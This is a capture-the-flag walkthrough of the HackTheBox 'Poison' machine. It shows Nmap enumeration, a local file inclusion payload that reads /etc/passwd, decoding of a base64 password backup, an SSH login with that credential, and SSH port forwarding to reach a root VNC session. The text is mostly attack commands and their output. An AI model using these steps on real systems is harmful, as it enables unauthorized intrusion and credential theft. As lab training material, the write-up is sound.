Table of Contents
Reconnaissance: Portscan with Nmap
As always, we start by port scan with Nmap to enumerate open ports and service versions. For those who want to know more about Nmap’s commands and options, refer to my Nmap Cheatsheet:
nmap -sC -sV -oA poison 10.10.10.84
-sC: default script scan
-sV: service version detection against open ports
-oA: Output in the three major formats at onceroot@kali:~/Desktop/htb/poison# nmap -sC -sV -oA poison 10.10.10.84 Starting Nmap 7.70 ( https://nmap.org ) at 2020-05-02 09:21 EDT Nmap scan report for 10.10.10.84 Host is up (0.25s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0) | ssh-hostkey: | 2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA) | 256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA) |_ 256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519) 80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32) |_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32 |_http-title: Site doesn't have a title (text/html; charset=UTF-8). Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
The results of Nmap scan shows:
22/tcp (SSH):
– Service: OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
80/tcp (WEB):
– Service: Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
Enumeration: 80/tcp (WEB)
If we access http://10.10.10.84 in a browser, we can see the following web page listing several available php pages (ini.php, info.php, listfiles.php, phpinfo.php) .

When we go to “listfiles.php” by clicking Submit button on the page above, its response shows the array including the interesting file “pwdbackup.txt”. In the URL, we see the parameter “?file=” to be passed to the server so you can let it load the text file by editing the value of the parameter to “?file=pwdbackup.txt”.

The text file “pwdbackup.txt” contains a base64-encoding string.

We copy the encoded password to our local machine and run it though a decode 13 times, revealing the password as Charix!2#4%6&8(0. It is likely to be used as SSH credential.
root@kali:~/Desktop/htb/poison# cat encrypted |base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d|base64 -d Charix!2#4%6&8(0
To see if the target is susceptible to LFI (Local File Inclusion) vulnerabilities, we can do the easy test by editing the value of the file parameter to “?file=../../../../../../../../../etc/passwd”. If you don’t know much about LFI, the OWASP article below is recommend to read first.
Local file inclusion (also known as LFI) is the process of including files, that are already locally present on the server, through the exploiting of vulnerable inclusion procedures implemented in the application. This vulnerability occurs, for example, when a page receives, as input, the path to the file that has to be included and this input is not properly sanitized, allowing directory traversal characters (such as dot-dot-slash) to be injected. Although most examples point to vulnerable PHP scripts, we should keep in mind that it is also common in other technologies such as JSP, ASP and others.
Testing for Local File Inclusion
http://10.10.10.84/browse.php?file=../../../../../../../../../etc/passwd
Looking closely at the bottom of “/etc/passwd” displayed above, there is a user named “charix” using “/bin/csh”. So, let’s try to log in to the target via SSH with the stolen credential “Charix!2#4%6&8(0“.
ssh charix@10.10.10.84Now we got a shell successfully.
root@kali:~/Desktop/htb/poison# ssh charix@10.10.10.84 Password for charix@Poison: Last login: Mon Mar 19 16:38:00 2018 from 10.10.14.4 FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017 charix@Poison:~ % id uid=1001(charix) gid=1001(charix) groups=1001(charix) charix@Poison:~ % uname -a FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 2017 root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC amd64
Privilege Escalation (Linux)
Inside the “/home” directory of user charix, we will find the user flag and a secret.zip file.
charix@Poison:~ % ls -la total 52 drwxr-x--- 2 charix charix 512 May 2 16:17 . drwxr-xr-x 3 root wheel 512 Mar 19 2018 .. -rw-r----- 1 charix charix 1041 Mar 19 2018 .cshrc -rw-rw---- 1 charix charix 0 Mar 19 2018 .history -rw------- 1 charix charix 32 May 2 16:17 .lesshst -rw-r----- 1 charix charix 254 Mar 19 2018 .login -rw-r----- 1 charix charix 163 Mar 19 2018 .login_conf -rw-r----- 1 charix charix 379 Mar 19 2018 .mail_aliases -rw-r----- 1 charix charix 336 Mar 19 2018 .mailrc -rw-r----- 1 charix charix 802 Mar 19 2018 .profile -rw-r----- 1 charix charix 281 Mar 19 2018 .rhosts -rw-r----- 1 charix charix 849 Mar 19 2018 .shrc -rw-r----- 1 root charix 166 Mar 19 2018 secret.zip -rw-r----- 1 root charix 33 Mar 19 2018 user.txt
You can use scp to transfer the secret.zip from the target to our attacking machine.
scp charix@10.10.10.84:secret.zip ./It can be unzipped with the same password “Charix!2#4%6&8(0” but unfortunately the unzipped file “secret” is non-human readable.
root@kali:~/Desktop/htb/poison# scp charix@10.10.10.84:secret.zip ./ Password for charix@Poison: secret.zip 100% 166 0.5KB/s 00:00 root@kali:~/Desktop/htb/poison# unzip secret.zip Archive: secret.zip [secret.zip] secret password: extracting: secret root@kali:~/Desktop/htb/poison# file secret secret: Non-ISO extended-ASCII text, with no line terminators root@kali:~/Desktop/htb/poison# cat secret ��[|Ֆz!
As a next step, we type the command “ps -auwwx” to look for some processes that we can leverage for privilege escalation on the target.
charix@Poison:~ % ps -auwwx
-a: list the processes of all users on the system
-u: provide detailed information about each process
-x: list processes that have no controlling terminal, such as daemons
-ww: Wide output with unlimited widthWe’ve found that the vnc process running over 5901/tcp on only localhost by root.
charix@Poison:~ % ps -auwwx | grep vnc root 529 0.0 0.9 23620 9040 v0- I 11:25 0:00.17 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauthority -geometry 1280x800 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5901 -localhost -nolisten tcp :1
You can also check this with “netstat -an”.
charix@Poison:~ % netstat -ancharix@Poison:~ % netstat -an Active Internet connections (including servers) Proto Recv-Q Send-Q Local Address Foreign Address (state) tcp4 0 44 10.10.10.84.22 10.10.14.2.51200 ESTABLISHED tcp4 0 0 127.0.0.1.25 *.* LISTEN tcp4 0 0 *.80 *.* LISTEN tcp6 0 0 *.80 *.* LISTEN tcp4 0 0 *.22 *.* LISTEN tcp6 0 0 *.22 *.* LISTEN tcp4 0 0 127.0.0.1.5801 *.* LISTEN tcp4 0 0 127.0.0.1.5901 *.* LISTEN udp4 0 0 *.514 *.* udp6 0 0 *.514 *.*
Since the VNC ports (5801 and 5901) were only listening on localhost, so we can’t access them from our attacking machine. To solve this problem, we’ll use “SSH local port forwarding” well explained in the article below.

Local port forwarding – A port from the client PC is forwarded to the remote PC. A connection to this port enables data to be sent bidirectionally over the SSH connection between the client and remote PC.
SSH Local and Remote Port Forwarding with VNC
Using the ssh command as follows, it’s possible to tunnel VNC’s traffic over SSH between attacking our machine and the target.
ssh -L 6999:127.0.0.1:5901 charix@10.10.10.84
charix@10.10.10.18: SSH host to connect to
-L: Option to enable local port forwarding
6999 = Port on the client PC
127. = Host server to connect to (the remote PC, same as 127.0.0.1)
5901 = Port on the remote host (forwarded from the client PC)root@kali:~/Desktop/htb/poison# ssh -L 6999:127.0.0.1:5901 charix@10.10.10.84 Password for charix@Poison: Last login: Sat May 2 18:03:41 2020 from 10.10.14.2 FreeBSD 11.1-RELEASE (GENERIC) #0 r321309: Fri Jul 21 02:08:28 UTC 2017 Welcome to FreeBSD! -- Dru <genesis@istar.ca> charix@Poison:~ %
Once the secure session is established with SSH local port forwarding, you can remotely access the root shell on the target by connecting 6999/tcp on localhost from our attacking machine using vncviewer.
vncviewer 127.0.0.1:6999 -passwd secret
Link
- HackTheBox – Poison by IppSec
https://www.youtube.com/watch?v=rs4zEwONzzk - HackTheBox – Poison | Noob To OSCP Episode #6
https://www.youtube.com/watch?v=JKfMe0ySogw - Hack The Box – Poison
https://henkel-security.com/2018/12/hack-the-box-poison/